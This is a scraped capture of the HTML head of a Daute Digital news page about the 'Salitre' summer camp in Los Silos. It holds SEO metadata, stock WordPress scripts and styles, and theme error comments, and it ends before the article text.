

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dautedigital.es/2023/08/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas/
body_size: 54651
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_2 is not set.<br>/homepages/16/d617703297/htdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_2</b> Key: <b>file</b> is not set.<br>/homepages/16/d617703297/htdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_2 template not found. Did you disable a tagDiv plugin?<br>/homepages/16/d617703297/htdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dautedigital.es/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>El campamento de verano ‘Salitre’ ayuda a la conciliación familiar y laboral de casi 60 niños y niñas | Daute Digital</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Daute Digital"/>
	<link rel="canonical" href="https://dautedigital.es/2023/08/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Daute Digital | Periodismo de aquí" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="El campamento de verano ‘Salitre’ ayuda a la conciliación familiar y laboral de casi 60 niños y niñas | Daute Digital" />
		<meta property="og:url" content="https://dautedigital.es/2023/08/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas/" />
		<meta property="article:published_time" content="2023-08-16T07:01:04+00:00" />
		<meta property="article:modified_time" content="2023-10-01T18:41:44+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/dautedigital" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@Daute_Digital" />
		<meta name="twitter:title" content="El campamento de verano ‘Salitre’ ayuda a la conciliación familiar y laboral de casi 60 niños y niñas | Daute Digital" />
		<meta name="twitter:creator" content="@Daute_Digital" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/#article","name":"El campamento de verano \u2018Salitre\u2019 ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as | Daute Digital","headline":"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as","author":{"@id":"https:\/\/dautedigital.es\/author\/daute-digital\/#author"},"publisher":{"@id":"https:\/\/dautedigital.es\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/campamentosalitre_lossilos2-scaled.jpg","width":2560,"height":1707},"datePublished":"2023-08-16T08:01:04+01:00","dateModified":"2023-10-01T19:41:44+01:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/#webpage"},"isPartOf":{"@id":"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/#webpage"},"articleSection":"Daute, Los Silos"},{"@type":"BreadcrumbList","@id":"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dautedigital.es#listItem","position":1,"name":"Home","item":"https:\/\/dautedigital.es","nextItem":{"@type":"ListItem","@id":"https:\/\/dautedigital.es\/category\/daute\/#listItem","name":"Daute"}},{"@type":"ListItem","@id":"https:\/\/dautedigital.es\/category\/daute\/#listItem","position":2,"name":"Daute","item":"https:\/\/dautedigital.es\/category\/daute\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dautedigital.es\/category\/daute\/los-silos\/#listItem","name":"Los Silos"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dautedigital.es#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/dautedigital.es\/category\/daute\/los-silos\/#listItem","position":3,"name":"Los Silos","item":"https:\/\/dautedigital.es\/category\/daute\/los-silos\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/#listItem","name":"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dautedigital.es\/category\/daute\/#listItem","name":"Daute"}},{"@type":"ListItem","@id":"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/#listItem","position":4,"name":"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as","previousItem":{"@type":"ListItem","@id":"https:\/\/dautedigital.es\/category\/daute\/los-silos\/#listItem","name":"Los Silos"}}]},{"@type":"Organization","@id":"https:\/\/dautedigital.es\/#organization","name":"Daute Digital","description":"Periodismo de aqu\u00ed","url":"https:\/\/dautedigital.es\/","telephone":"+34640238911","logo":{"@type":"ImageObject","url":"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/07\/logo-daute-digital.jpg","@id":"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/#organizationLogo"},"image":{"@id":"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/dautedigital","https:\/\/www.twitter.com\/Daute_Digital","https:\/\/www.instagram.com\/daute_digital"]},{"@type":"Person","@id":"https:\/\/dautedigital.es\/author\/daute-digital\/#author","url":"https:\/\/dautedigital.es\/author\/daute-digital\/","name":"Daute Digital","image":{"@type":"ImageObject","@id":"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4715839947769b90f0ed5a2f9766b39bc973342256249af86ae406a1d72e9e32?s=96&d=blank&r=g","width":96,"height":96,"caption":"Daute Digital"}},{"@type":"WebPage","@id":"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/#webpage","url":"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/","name":"El campamento de verano \u2018Salitre\u2019 ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as | Daute Digital","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/dautedigital.es\/#website"},"breadcrumb":{"@id":"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/#breadcrumblist"},"author":{"@id":"https:\/\/dautedigital.es\/author\/daute-digital\/#author"},"creator":{"@id":"https:\/\/dautedigital.es\/author\/daute-digital\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/campamentosalitre_lossilos2-scaled.jpg","@id":"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/#mainImage","width":2560,"height":1707},"primaryImageOfPage":{"@id":"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/#mainImage"},"datePublished":"2023-08-16T08:01:04+01:00","dateModified":"2023-10-01T19:41:44+01:00"},{"@type":"WebSite","@id":"https:\/\/dautedigital.es\/#website","url":"https:\/\/dautedigital.es\/","name":"Daute Digital","description":"Periodismo de aqu\u00ed","inLanguage":"es-ES","publisher":{"@id":"https:\/\/dautedigital.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://dautedigital.es/favicon.ico"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Daute Digital &raquo; Feed" href="https://dautedigital.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daute Digital &raquo; Feed de los comentarios" href="https://dautedigital.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daute Digital &raquo; Comentario El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliación familiar y laboral de casi 60 niños y niñas del feed" href="https://dautedigital.es/2023/08/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dautedigital.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dautedigital.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://dautedigital.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753894597' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://dautedigital.es/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dautedigital.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Nunito%3A400%7CPatua+One%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://dautedigital.es/wp-content/plugins/newsletter/style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dautedigital.es/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://dautedigital.es/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://dautedigital.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dautedigital.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dautedigital.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dautedigital.es/wp-json/wp/v2/posts/26544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dautedigital.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dautedigital.es/?p=26544' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dautedigital.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdautedigital.es%2F2023%2F08%2Fel-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dautedigital.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdautedigital.es%2F2023%2F08%2Fel-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas%2F&#038;format=xml" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_2</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/homepages/16/d617703297/htdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
